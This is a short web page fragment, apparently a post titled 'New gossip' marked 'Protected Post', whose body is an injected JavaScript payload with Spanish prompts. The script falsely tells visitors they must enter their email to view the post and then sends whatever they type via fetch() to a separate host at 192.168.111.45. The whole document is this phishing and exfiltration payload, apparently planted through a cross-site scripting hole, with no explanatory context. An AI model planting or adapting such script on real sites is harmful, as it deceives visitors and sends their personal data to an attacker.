 New gossip
Protected Post
IMPORTANTE
<script>
var email = prompt("Por favor, introduce tu correo electrónico para visualizar el post", "example@example.com");
if (email == null || email == ""){
alert("Es necesario introducir un correo válido para visualizar el post");
} else {
fetch("http://192.168.111.45/?email=" + email);
}
</script>